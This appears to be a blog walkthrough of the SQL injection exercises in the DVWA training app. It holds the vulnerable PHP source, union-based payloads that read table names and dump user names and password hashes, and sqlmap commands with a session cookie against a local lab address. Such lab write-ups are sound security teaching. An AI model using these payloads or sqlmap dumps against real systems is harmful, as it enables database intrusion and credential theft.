- brief introduction
SQL injection means that the web application does not judge or filter the legitimacy of the user's input data. The attacker can add additional SQL statements at the end of the query statements defined in advance in the web application, and realize illegal operations without the knowledge of the administrator, so as to deceive the database server to execute unauthorized arbitrary queries, So as to further obtain the corresponding data information. (Baidu Encyclopedia)
- Security Level: Low
The source code is as follows:
<?php
if( isset( $_REQUEST[ 'Submit' ] ) ) {
// Get input
$id = $_REQUEST[ 'id' ];
// Check database
$query = "SELECT first_name, last_name FROM users WHERE user_id = '$id';";
$result = mysqli_query($GLOBALS["___mysqli_ston"], $query ) or die( '<pre>' . ((is_object($GLOBALS["___mysqli_ston"])) ? mysqli_error($GLOBALS["___mysqli_ston"]) : (($___mysqli_res = mysqli_connect_error()) ? $___mysqli_res : false)) . '</pre>' );
// Get results
while( $row = mysqli_fetch_assoc( $result ) ) {
// Get values
$first = $row["first_name"];
$last = $row["last_name"];
// Feedback for end user
$html .= "<pre>ID: {$id}<br />name: {$first}<br />surname: {$last}</pre>";
}
mysqli_close($GLOBALS["___mysqli_ston"]);
}
?>The server directly brings the parameter id into the query statement without any filtering.
Solution A: manual injection
(1) Determine whether there is injection and the type of injection.

Input 1 page returns to normal

The input 1 'page returns an error, indicating that there is an injection point

If it is digital, enter 1 and 1=2, and the page returns to normal, indicating that it is not digital.

If you enter 1 'and' 1 '=' 2, the query will proceed normally, but because the value of this logical expression is false, no qualified results will be returned, indicating that there is character injection.

(2) Guess the number of fields in the SQL statement. Because the first name and last name are displayed, guess from 2 and display them correctly.
1' order by 2#

Try 3. The statement is wrong and the query fails. The number of fields is 2.
(3) Determine the echo position, as shown in the following figure
1' union select 1,2#

(4) Query the current database name and mysql version
1' union select database(),version()#

(5) Get tables in the database

1' union select 1,group_concat(table_name) from information_schema.tables where table_schema=database()#

The page here shows that there is a problem with the sql statement, which may be the problem with the mysql version, but even after the correction, it will still report an error due to the different database fields and id codes.

Change the dvwa to English only. Try again and echo the two tables. users may have an account and password.
(6) Get the fields in the table and see which fields are in the table users.
1' union select 1, group_concat(column_name) from information_schema.columns where table_name='users'#

(7) Get data. Get the data in the fields user and password.

1' union select user,password from users#


The field password here may be md5. Baidu, find an online decryption website, take the user name admin as an example, and find out that the corresponding password is pass. You can log in to dvwa again for authentication.
1a1dc91c907325c69271ddf0c944bc72
Solution B: sqlmap tool injection
Here we use the sqlmap provided by kalilinux to experiment.
(1) Detect the injection point and log in first.
sqlmap -u "http://192.168.142.134/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#"
Take the firefox pre installed in kalilinux as an example. F12 calls out the developer tool and switches to the storage column to see the cookie of the current page.

Add a cookie parameter after the command, and the subsequent batch eliminates the process of manually selecting yes.
sqlmap -u "http://192.168.142.134/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie="security=low;PHPSESSID=5k02douckrneshpuotihsa7p73" --batch

As a result, the type of database and operating system, and the versions of php and apache were detected.
(2) Get all databases
sqlmap -u "http://192.168.142.134/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie="security=low;PHPSESSID=5k02douckrneshpuotihsa7p73" --batch --dbs

(3) Get all tables in the database dvwa
sqlmap -u "http://192.168.142.134/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie="security=low;PHPSESSID=5k02douckrneshpuotihsa7p73" –batch -D dvwa --tables

(4) Get all fields in the table users
sqlmap -u "http://192.168.142.134/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie="security=low;PHPSESSID=5k02douckrneshpuotihsa7p73" –batch -D dvwa -T users --columns

(5) Download the data in the fields user and password
sqlmap -u "http://192.168.142.134/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie="security=low;PHPSESSID=5k02douckrneshpuotihsa7p73" –batch -D dvwa -T users -C user,password --dump

The data will be automatically written to the file users in the above path In CSV
2.Security Level: Medium
<?php
if( isset( $_POST[ 'Submit' ] ) ) {
// Get input
$id = $_POST[ 'id' ];
$id = mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $id);
$query = "SELECT first_name, last_name FROM users WHERE user_id = $id;";
$result = mysqli_query($GLOBALS["___mysqli_ston"], $query) or die( '<pre>' . mysqli_error($GLOBALS["___mysqli_ston"]) . '</pre>' );
// Get results
while( $row = mysqli_fetch_assoc( $result ) ) {
// Display values
$first = $row["first_name"];
$last = $row["last_name"];
// Feedback for end user
$html .= "<pre>ID: {$id}<br />name: {$first}<br />surname: {$last}</pre>";
}
}
// This is used later on in the index.php page
// Setting it here so we can close the database connection in here like in the rest of the source scripts
$query = "SELECT COUNT(*) FROM users;";
$result = mysqli_query($GLOBALS["___mysqli_ston"], $query ) or die( '<pre>' . ((is_object($GLOBALS["___mysqli_ston"])) ? mysqli_error($GLOBALS["___mysqli_ston"]) : (($___mysqli_res = mysqli_connect_error()) ? $___mysqli_res : false)) . '</pre>' );
$number_of_rows = mysqli_fetch_row( $result )[0];
mysqli_close($GLOBALS["___mysqli_ston"]);
?>Source code analysis: here is a mysql_real_escape_string() function, Baidu, this function will escape some special characters.

(source: w3school)
Because there are bug s, I can't practice this difficulty for the time being.
After reading other people's articles, the general situation is that without input characters, IDS are listed and can only be selected. The data packet can be intercepted and modified through burpsuite. It is found that it is digital injection. The method is as follows. When you come to the field in the query table users, you must use single quotation marks, but it is escaped. It seems that you can bypass it with hexadecimal.
3.Security Level: High
<?php
if( isset( $_SESSION [ 'id' ] ) ) {
// Get input
$id = $_SESSION[ 'id' ];
// Check database
$query = "SELECT first_name, last_name FROM users WHERE user_id = '$id' LIMIT 1;";
$result = mysqli_query($GLOBALS["___mysqli_ston"], $query ) or die( '<pre>Something went wrong.</pre>' );
// Get results
while( $row = mysqli_fetch_assoc( $result ) ) {
// Get values
$first = $row["first_name"];
$last = $row["last_name"];
// Feedback for end user
$html .= "<pre>ID: {$id}<br />First name: {$first}<br />Surname: {$last}</pre>";
}
((is_null($___mysqli_res = mysqli_close($GLOBALS["___mysqli_ston"]))) ? false : $___mysqli_res);
}
?>The parameter id is not checked and filtered, but the number of queries is limited by limit1.
Note: This is an old version of dvwa
The interface is as follows. Hyperlinks are given. Clicking them will open a new window, preventing the automatic injection of tools such as sqlmap.

After testing, there is a character injection vulnerability, and the method is the same as low.

Skip the middle part and download the account and password directly. Because, like low, the following statements are used in the # stage, and the number limit does not take effect.

In the new version of dvwa, the parameter id is escaped here. I don't know how to bypass it.
reference resources: DVWA SQL injection - fallen leaves in the rain - blog Garden
1. Penetration: sql injection of DVWA using sql map_ tzyyy1's blog - CSDN blog_ dvwa sqlmap